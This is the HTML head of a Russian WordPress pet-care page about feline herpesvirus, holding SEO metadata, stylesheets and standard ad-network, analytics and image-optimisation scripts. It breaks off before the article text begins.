

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/gerpes-u-koshek-simptomy-i-lechenie/
body_size: 53134
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1769017080})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Герпес у кошек: симптомы и лечение | фото, герпевирусная инфекция</title>
	<meta name="description" content="✅✅✅  Герпевирусная инфекция у кошек: пути заражения, первичные симптомы, течение болезни, медикаментозное лечение герпеса у котов  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/gerpes-u-koshek-simptomy-i-lechenie/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Герпес у кошек: симптомы и лечение | фото, герпевирусная инфекция" />
	<meta property="og:description" content="Герпевирусная инфекция у кошек: пути заражения, первичные симптомы, течение болезни, медикаментозное лечение герпеса у котов" />
	<meta property="og:url" content="https://usatiki.ru/gerpes-u-koshek-simptomy-i-lechenie/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2018-04-24T06:42:46+00:00" />
	<meta property="article:modified_time" content="2023-11-19T22:45:55+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="497" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zanachca" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="zanachca" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="5 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
